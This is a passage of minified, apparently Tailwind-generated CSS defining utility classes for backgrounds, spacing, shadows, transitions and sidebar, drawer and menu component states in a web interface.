(color:color-mix(in lab, red, red)){.bg-white\/5{background-color:color-mix(in oklab,var(--color-white)5%,transparent)}}.bg-white\/10{background-color:#ffffff1a}@supports (color:color-mix(in lab, red, red)){.bg-white\/10{background-color:color-mix(in oklab,var(--color-white)10%,transparent)}}.bg-white\/15{background-color:#ffffff26}@supports (color:color-mix(in lab, red, red)){.bg-white\/15{background-color:color-mix(in oklab,var(--color-white)15%,transparent)}}.bg-gradient-to-b{--tw-gradient-position:to bottom in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.from-white\/20{--tw-gradient-from:#fff3}@supports (color:color-mix(in lab, red, red)){.from-white\/20{--tw-gradient-from:color-mix(in oklab,var(--color-white)20%,transparent)}}.from-white\/20{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-white\/30{--tw-gradient-from:#ffffff4d}@supports (color:color-mix(in lab, red, red)){.from-white\/30{--tw-gradient-from:color-mix(in oklab,var(--color-white)30%,transparent)}}.from-white\/30{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-transparent{--tw-gradient-to:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-white\/10{--tw-gradient-to:#ffffff1a}@supports (color:color-mix(in lab, red, red)){.to-white\/10{--tw-gradient-to:color-mix(in oklab,var(--color-white)10%,transparent)}}.to-white\/10{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.fill-current{fill:currentColor}.fill-foreground{fill:var(--foreground)}.fill-primary{fill:var(--primary)}.object-cover{object-fit:cover}.p-0{padding:calc(var(--spacing)*0)}.p-1{padding:calc(var(--spacing)*1)}.p-1\.5{padding:calc(var(--spacing)*1.5)}.p-2{padding:calc(var(--spacing)*2)}.p-3{padding:calc(var(--spacing)*3)}.p-4{padding:calc(var(--spacing)*4)}.p-6{padding:calc(var(--spacing)*6)}.p-\[2px\]{padding:2px}.p-\[3px\]{padding:3px}.p-px{padding:1px}.px-\(--cell-size\){padding-inline:var(--cell-size)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-1\.5{padding-inline:calc(var(--spacing)*1.5)}.px-2{padding-inline:calc(var(--spacing)*2)}.px-2\.5{padding-inline:calc(var(--spacing)*2.5)}.px-3{padding-inline:calc(var(--spacing)*3)}.px-4{padding-inline:calc(var(--spacing)*4)}.px-5{padding-inline:calc(var(--spacing)*5)}.px-6{padding-inline:calc(var(--spacing)*6)}.py-0\.5{padding-block:calc(var(--spacing)*.5)}.py-1{padding-block:calc(var(--spacing)*1)}.py-1\.5{padding-block:calc(var(--spacing)*1.5)}.py-2{padding-block:calc(var(--spacing)*2)}.py-2\.5{padding-block:calc(var(--spacing)*2.5)}.py-3{padding-block:calc(var(--spacing)*3)}.py-4{padding-block:calc(var(--spacing)*4)}.py-6{padding-block:calc(var(--spacing)*6)}.pt-0{padding-top:calc(var(--spacing)*0)}.pt-3{padding-top:calc(var(--spacing)*3)}.pt-4{padding-top:calc(var(--spacing)*4)}.pr-1{padding-right:calc(var(--spacing)*1)}.pr-2{padding-right:calc(var(--spacing)*2)}.pr-2\.5{padding-right:calc(var(--spacing)*2.5)}.pr-3{padding-right:calc(var(--spacing)*3)}.pr-8{padding-right:calc(var(--spacing)*8)}.pb-3{padding-bottom:calc(var(--spacing)*3)}.pb-4{padding-bottom:calc(var(--spacing)*4)}.pl-2{padding-left:calc(var(--spacing)*2)}.pl-3{padding-left:calc(var(--spacing)*3)}.pl-4{padding-left:calc(var(--spacing)*4)}.pl-8{padding-left:calc(var(--spacing)*8)}.text-center{text-align:center}.text-left{text-align:left}.align-middle{vertical-align:middle}.font-mono{font-family:Geist Mono,Geist Mono Fallback}.font-sans{font-family:Geist,Geist Fallback}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-sm\/relaxed{font-size:var(--text-sm);line-height:var(--leading-relaxed)}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\[0\.8rem\]{font-size:.8rem}.leading-none{--tw-leading:1;line-height:1}.leading-normal{--tw-leading:var(--leading-normal);line-height:var(--leading-normal)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.font-black{--tw-font-weight:var(--font-weight-black);font-weight:var(--font-weight-black)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.tracking-wide{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.tracking-wider{--tw-tracking:var(--tracking-wider);letter-spacing:var(--tracking-wider)}.tracking-widest{--tw-tracking:var(--tracking-widest);letter-spacing:var(--tracking-widest)}.text-balance{text-wrap:balance}.break-words{overflow-wrap:break-word}.whitespace-nowrap{white-space:nowrap}.text-accent-foreground{color:var(--accent-foreground)}.text-background{color:var(--background)}.text-card-foreground{color:var(--card-foreground)}.text-current{color:currentColor}.text-destructive{color:var(--destructive)}.text-destructive-foreground{color:var(--destructive-foreground)}.text-foreground,.text-foreground\/50{color:var(--foreground)}@supports (color:color-mix(in lab, red, red)){.text-foreground\/50{color:color-mix(in oklab,var(--foreground)50%,transparent)}}.text-muted-foreground{color:var(--muted-foreground)}.text-popover-foreground{color:var(--popover-foreground)}.text-primary{color:var(--primary)}.text-primary-foreground{color:var(--primary-foreground)}.text-secondary-foreground{color:var(--secondary-foreground)}.text-sidebar-foreground,.text-sidebar-foreground\/70{color:var(--sidebar-foreground)}@supports (color:color-mix(in lab, red, red)){.text-sidebar-foreground\/70{color:color-mix(in oklab,var(--sidebar-foreground)70%,transparent)}}.text-transparent{color:#0000}.text-white{color:var(--color-white)}.text-white\/40{color:#fff6}@supports (color:color-mix(in lab, red, red)){.text-white\/40{color:color-mix(in oklab,var(--color-white)40%,transparent)}}.text-white\/60{color:#fff9}@supports (color:color-mix(in lab, red, red)){.text-white\/60{color:color-mix(in oklab,var(--color-white)60%,transparent)}}.text-white\/70{color:#ffffffb3}@supports (color:color-mix(in lab, red, red)){.text-white\/70{color:color-mix(in oklab,var(--color-white)70%,transparent)}}.tabular-nums{--tw-numeric-spacing:tabular-nums;font-variant-numeric:var(--tw-ordinal,)var(--tw-slashed-zero,)var(--tw-numeric-figure,)var(--tw-numeric-spacing,)var(--tw-numeric-fraction,)}.underline-offset-4{text-underline-offset:4px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-90{opacity:.9}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_0_1px_hsl\(var\(--sidebar-border\)\)\]{--tw-shadow:0 0 0 1px var(--tw-shadow-color,hsl(var(--sidebar-border)));box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_4px_16px_rgba\(0\,0\,0\,0\.2\)\,inset_0_1px_0_rgba\(255\,255\,255\,0\.4\)\,inset_0_-1px_0_rgba\(0\,0\,0\,0\.1\)\]{--tw-shadow:0 4px 16px var(--tw-shadow-color,#0003),inset 0 1px 0 var(--tw-shadow-color,#fff6),inset 0 -1px 0 var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_8px_32px_rgba\(0\,0\,0\,0\.3\)\,inset_0_1px_0_rgba\(255\,255\,255\,0\.2\)\]{--tw-shadow:0 8px 32px var(--tw-shadow-color,#0000004d),inset 0 1px 0 var(--tw-shadow-color,#fff3);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_8px_32px_rgba\(0\,0\,0\,0\.3\)\,inset_0_1px_0_rgba\(255\,255\,255\,0\.4\)\,inset_0_-1px_0_rgba\(0\,0\,0\,0\.1\)\]{--tw-shadow:0 8px 32px var(--tw-shadow-color,#0000004d),inset 0 1px 0 var(--tw-shadow-color,#fff6),inset 0 -1px 0 var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px var(--tw-shadow-color,#0000001a),0 8px 10px -6px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-0{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-ring\/50{--tw-ring-color:var(--ring)}@supports (color:color-mix(in lab, red, red)){.ring-ring\/50{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}}.ring-sidebar-ring{--tw-ring-color:var(--sidebar-ring)}.ring-offset-background{--tw-ring-offset-color:var(--background)}.outline-hidden{--tw-outline-style:none;outline-style:none}@media (forced-colors:active){.outline-hidden{outline-offset:2px;outline:2px solid #0000}}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.drop-shadow-\[0_0_60px_rgba\(255\,200\,0\,0\.4\)\]{--tw-drop-shadow-size:drop-shadow(0 0 60px var(--tw-drop-shadow-color,#ffc80066));--tw-drop-shadow:var(--tw-drop-shadow-size);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.drop-shadow-sm{--tw-drop-shadow-size:drop-shadow(0 1px 2px var(--tw-drop-shadow-color,#00000026));--tw-drop-shadow:drop-shadow(var(--drop-shadow-sm));filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.backdrop-blur-2xl{--tw-backdrop-blur:blur(var(--blur-2xl));-webkit-backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,)}.backdrop-blur-xl{--tw-backdrop-blur:blur(var(--blur-xl));-webkit-backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[color\,box-shadow\]{transition-property:color,box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[left\,right\,width\]{transition-property:left,right,width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[margin\,opacity\]{transition-property:margin,opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[width\,height\,padding\]{transition-property:width,height,padding;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[width\]{transition-property:width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.duration-100{--tw-duration:.1s;transition-duration:.1s}.duration-150{--tw-duration:.15s;transition-duration:.15s}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.duration-1000{--tw-duration:1s;transition-duration:1s}.ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}.ease-linear{--tw-ease:linear;transition-timing-function:linear}.fade-in-0{--tw-enter-opacity:0}.outline-none{--tw-outline-style:none;outline-style:none}.select-none{-webkit-user-select:none;user-select:none}.zoom-in-95{--tw-enter-scale:.95}.\[--cell-size\:--spacing\(8\)\]{--cell-size:calc(var(--spacing)*8)}.group-focus-within\/menu-item\:opacity-100:is(:where(.group\/menu-item):focus-within *){opacity:1}@media (hover:hover){.group-hover\:text-white:is(:where(.group):hover *){color:var(--color-white)}.group-hover\:opacity-100:is(:where(.group):hover *),.group-hover\/menu-item\:opacity-100:is(:where(.group\/menu-item):hover *){opacity:1}}.group-has-data-\[sidebar\=menu-action\]\/menu-item\:pr-8:is(:where(.group\/menu-item):has([data-sidebar=menu-action]) *){padding-right:calc(var(--spacing)*8)}.group-has-\[\[data-orientation\=horizontal\]\]\/field\:text-balance:is(:where(.group\/field):has([data-orientation=horizontal]) *){text-wrap:balance}.group-has-\[\[data-slot\=item-description\]\]\/item\:translate-y-0\.5:is(:where(.group\/item):has([data-slot=item-description]) *){--tw-translate-y:calc(var(--spacing)*.5);translate:var(--tw-translate-x)var(--tw-translate-y)}.group-has-\[\[data-slot\=item-description\]\]\/item\:self-start:is(:where(.group\/item):has([data-slot=item-description]) *){align-self:flex-start}.group-has-\[\>input\]\/input-group\:pt-2\.5:is(:where(.group\/input-group):has(>input) *){padding-top:calc(var(--spacing)*2.5)}.group-has-\[\>input\]\/input-group\:pb-2\.5:is(:where(.group\/input-group):has(>input) *){padding-bottom:calc(var(--spacing)*2.5)}.group-data-\[collapsible\=icon\]\:-mt-8:is(:where(.group)[data-collapsible=icon] *){margin-top:calc(var(--spacing)*-8)}.group-data-\[collapsible\=icon\]\:hidden:is(:where(.group)[data-collapsible=icon] *){display:none}.group-data-\[collapsible\=icon\]\:size-8\!:is(:where(.group)[data-collapsible=icon] *){width:calc(var(--spacing)*8)!important;height:calc(var(--spacing)*8)!important}.group-data-\[collapsible\=icon\]\:w-\(--sidebar-width-icon\):is(:where(.group)[data-collapsible=icon] *){width:var(--sidebar-width-icon)}.group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)\+\(--spacing\(4\)\)\)\]:is(:where(.group)[data-collapsible=icon] *){width:calc(var(--sidebar-width-icon) + (calc(var(--spacing)*4)))}.group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)\+\(--spacing\(4\)\)\+2px\)\]:is(:where(.group)[data-collapsible=icon] *){width:calc(var(--sidebar-width-icon) + (calc(var(--spacing)*4)) + 2px)}.group-data-\[collapsible\=icon\]\:overflow-hidden:is(:where(.group)[data-collapsible=icon] *){overflow:hidden}.group-data-\[collapsible\=icon\]\:p-0\!:is(:where(.group)[data-collapsible=icon] *){padding:calc(var(--spacing)*0)!important}.group-data-\[collapsible\=icon\]\:p-2\!:is(:where(.group)[data-collapsible=icon] *){padding:calc(var(--spacing)*2)!important}.group-data-\[collapsible\=icon\]\:opacity-0:is(:where(.group)[data-collapsible=icon] *){opacity:0}.group-data-\[collapsible\=offcanvas\]\:right-\[calc\(var\(--sidebar-width\)\*-1\)\]:is(:where(.group)[data-collapsible=offcanvas] *){right:calc(var(--sidebar-width)*-1)}.group-data-\[collapsible\=offcanvas\]\:left-\[calc\(var\(--sidebar-width\)\*-1\)\]:is(:where(.group)[data-collapsible=offcanvas] *){left:calc(var(--sidebar-width)*-1)}.group-data-\[collapsible\=offcanvas\]\:w-0:is(:where(.group)[data-collapsible=offcanvas] *){width:calc(var(--spacing)*0)}.group-data-\[collapsible\=offcanvas\]\:translate-x-0:is(:where(.group)[data-collapsible=offcanvas] *){--tw-translate-x:calc(var(--spacing)*0);translate:var(--tw-translate-x)var(--tw-translate-y)}.group-data-\[disabled\=true\]\:pointer-events-none:is(:where(.group)[data-disabled=true] *){pointer-events:none}.group-data-\[disabled\=true\]\:opacity-50:is(:where(.group)[data-disabled=true] *),.group-data-\[disabled\=true\]\/field\:opacity-50:is(:where(.group\/field)[data-disabled=true] *),.group-data-\[disabled\=true\]\/input-group\:opacity-50:is(:where(.group\/input-group)[data-disabled=true] *){opacity:.5}.group-data-\[focused\=true\]\/day\:relative:is(:where(.group\/day)[data-focused=true] *){position:relative}.group-data-\[focused\=true\]\/day\:z-10:is(:where(.group\/day)[data-focused=true] *){z-index:10}.group-data-\[focused\=true\]\/day\:border-ring:is(:where(.group\/day)[data-focused=true] *){border-color:var(--ring)}.group-data-\[focused\=true\]\/day\:ring-\[3px\]:is(:where(.group\/day)[data-focused=true] *){--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.group-data-\[focused\=true\]\/day\:ring-ring\/50:is(:where(.group\/day)[data-focused=true] *){--tw-ring-color:var(--ring)}@supports (color:color-mix(in lab, red, red)){.group-data-\[focused\=true\]\/day\:ring-ring\/50:is(:where(.group\/day)[data-focused=true] *){--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}}.group-data-\[side\=left\]\:-right-4:is(:where(.group)[data-side=left] *){right:calc(var(--spacing)*-4)}.group-data-\[side\=left\]\:border-r:is(:where(.group)[data-side=left] *){border-right-style:var(--tw-border-style);border-right-width:1px}.group-data-\[side\=right\]\:left-0:is(:where(.group)[data-side=right] *){left:calc(var(--spacing)*0)}.group-data-\[side\=right\]\:rotate-180:is(:where(.group)[data-side=right] *){rotate:180deg}.group-data-\[side\=right\]\:border-l:is(:where(.group)[data-side=right] *){border-left-style:var(--tw-border-style);border-left-width:1px}.group-data-\[state\=open\]\:rotate-180:is(:where(.group)[data-state=open] *){rotate:180deg}.group-data-\[variant\=floating\]\:rounded-lg:is(:where(.group)[data-variant=floating] *){border-radius:var(--radius)}.group-data-\[variant\=floating\]\:border:is(:where(.group)[data-variant=floating] *){border-style:var(--tw-border-style);border-width:1px}.group-data-\[variant\=floating\]\:border-sidebar-border:is(:where(.group)[data-variant=floating] *){border-color:var(--sidebar-border)}.group-data-\[variant\=floating\]\:shadow-sm:is(:where(.group)[data-variant=floating] *){--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.group-data-\[variant\=outline\]\/field-group\:-mb-2:is(:where(.group\/field-group)[data-variant=outline] *){margin-bottom:calc(var(--spacing)*-2)}.group-data-\[vaul-drawer-direction\=bottom\]\/drawer-content\:block:is(:where(.group\/drawer-content)[data-vaul-drawer-direction=bottom] *){display:block}.group-data-\[vaul-drawer-direction\=bottom\]\/drawer-content\:text-center:is(:where(.group\/drawer-content)[data-vaul-drawer-direction=bottom] *),.group-data-\[vaul-drawer-direction\=top\]\/drawer-content\:text-center:is(:where(.group\/drawer-content)[data-vaul-drawer-direction=top] *){text-align:center}.group-data-\[viewport\=false\]\/navigation-menu\:top-full:is(:where(.group\/navigation-menu)[data-viewport=false] *){top:100%}.group-data-\[viewport\=false\]\/navigation-menu\:mt-1\.5:is(:where(.group\/navigation-menu)[data-viewport=false] *){margin-top:calc(var(--spacing)*1.5)}.group-data-\[viewport\=false\]\/navigation-menu\:overflow-hidden:is(:where(.group\/navigation-menu)[data-viewport=false] *){overflow:hidden}.group-data-\[viewport\=false\]\/navigation-menu\:rounded-md:is(:where(.group\/navigation-menu)[data-viewport=false] *){border-radius:calc(var(--radius) - 2px)}.group-data-\[viewport\=false\]\/navigation-menu\:border:is(:where(.group\/navigation-menu)[data-viewport=false] *){border-style:var(--tw-border-style);border-width:1px}.group-data-\[viewport\=false\]\/navigation-menu\:bg-popover:is(:where(.group\/navigation-menu)[data-viewport=false] *){background-color:var(--popover)}.group-data-\[viewport\=false\]\/navigation-menu\:text-popover-foreground:is(:where(.group\/navigation-menu)[data-viewport=false] *){color:var(--popover-foreground)}.group-data-\[viewport\=false\]\/navigation-menu\:shadow:is(:where(.group\/navigation-menu)[data-viewport=false] *){--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.group-data-\[viewport\=false\]\/navigation-menu\:duration-200:is(:where(.group\/navigation-menu)[data-viewport=false] *){--tw-duration:.2s;transition-duration:.2s}.group-\[\.destructive\]\:border-muted\/40:is(:where(.group).destructive *){border-color:var(--muted)}@supports (color:color-mix(in lab, red, red)){.group-\[\.destructive\]\:border-muted\/40:is(:where(.group).destructive *){border-color:color-mix(in oklab,var(--muted)40%,transparent)}}.group-\[\.destructive\]\:text-red-300:is(:where(.group).destructive *){color:var(--color-red-300)}@media (hover:hover){.peer-hover\/menu-button\:text-sidebar-accent-foreground:is(:where(.peer\/menu-button):hover~*){color:var(--sidebar-accent-foreground)}}.peer-disabled\:cursor-not-allowed:is(:where(.peer):disabled~*){cursor:not-allowed}.peer-disabled\:opacity-50:is(:where(.peer):disabled~*){opacity:.5}.peer-data-\[active\=true\]\/menu-button\:text-sidebar-accent-foreground:is(:where(.peer\/menu-button)[data-active=true]~*){color:var(--sidebar-accent-foreground)}.peer-data-\[size\=default\]\/menu-button\:top-1\.5:is(:where(.peer\/menu-button)[data-size=default]~*){top:calc(var(--spacing)*1.5)}.peer-data-\[size\=lg\]\/menu-button\:top-2\.5:is(:where(.peer\/menu-button)[data-size=lg]~*){top:calc(var(--spacing)*2.5)}.peer-data-\[size\=sm\]\/menu-button\:top-1:is(:where(.peer\/menu-button)[data-size=sm]~*){top:calc(var(--spacing)*1)}.selection\:bg-primary ::selection,.selection\:bg-primary::selection{background-color:var(--primary)}.selection\:text-primary-foreground ::selection,.selection\:text-primary-foreground::selection{color:var(--primary-foreground)}.file\:inline-flex::file-selector-button{display:inline-flex}.file\:h-7::file-selector-button{height:calc(var(--spacing)*7)}.file\:border-0::file-selector-button{border-style:var(--tw-border-style);border-width:0}.file\:bg-transparent::file-selector-button{background-color:#0000}.file\:text-sm::file-selector-button{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.file\:font-medium::file-selector-button{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.file\:text-foreground::file-selector-button{color:var(--foreground)}.placeholder\:text-muted-foreground::placeholder{color:var(--muted-foreground)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:-inset-2:after{content:var(--tw-content);inset:calc(var(--spacing)*-2)}.after\:inset-y-0:after{content:var(--tw-content);inset-block:calc(var(--spacing)*0)}.after\:left-1\/2:after{content:var(--tw-content);left:50%}.after\:w-1:after{content:var(--tw-content);width:calc(var(--spacing)*1)}.after\:w-\[2px\]:after{content:var(--tw-content);width:2px}.after\:-translate-x-1\/2:after{content:var(--tw-content);--tw-translate-x:calc(calc(1/2*100%)*-1);translate:var(--tw-translate-x)var(--tw-translate-y)}.group-data-\[collapsible\=offcanvas\]\:after\:left-full:is(:where(.group)[data-collapsible=offcanvas] *):after{content:var(--tw-content);left:100%}.first\:rounded-l-md:first-child{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.first\:border-l:first-child{border-left-style:var(--tw-border-style);border-left-width:1px}.last\:mt-0:last-child{margin-top:calc(var(--spacing)*0)}.last\:rounded-r-md:last-child{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.last\:border-b-0:last-child{border-bottom-style:var(--tw-border-style);border-bottom-width:0}@media (hover:hover){.hover\:scale-105:hover{--tw-scale-x:105%;--tw-scale-y:105%;--tw-scale-z:105%;scale:var(--tw-scale-x)var(--tw-scale-y)}.hover\:bg-accent:hover{background-color:var(--accent)}.hover\:bg-black\/80:hover{background-color:#000c}@supports (color:color-mix(in lab, red, red)){.hover\:bg-black\/80:hover{background-color:color-mix(in oklab,var(--color-black)80%,transparent)}}.hover\:bg-destructive\/90:hover{background-color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){.hover\:bg-destructive\/90:hover{background-color:color-mix(in oklab,var(--destructive)90%,transparent)}}.hover\:bg-muted:hover,.hover\:bg-muted\/50:hover{background-color:var(--muted)}@supports (color:color-mix(in lab, red, red)){.hover\:bg-muted\/50:hover{background-color:color-mix(in oklab,var(--muted)50%,transparent)}}.hover\:bg-primary\/90:hover{background-color:var(--primary)}@supports (color:color-mix(in lab, red, red)){.hover\:bg-primary\/90:hover{background-color:color-mix(in oklab,var(--primary)90%,transparent)}}.hover\:bg-secondary:hover,.hover\:bg-secondary\/80:hover{background-color:var(--secondary)}@supports (color:color-mix(in lab, red, red)){.hover\:bg-secondary\/80:hover{background-color:color-mix(in 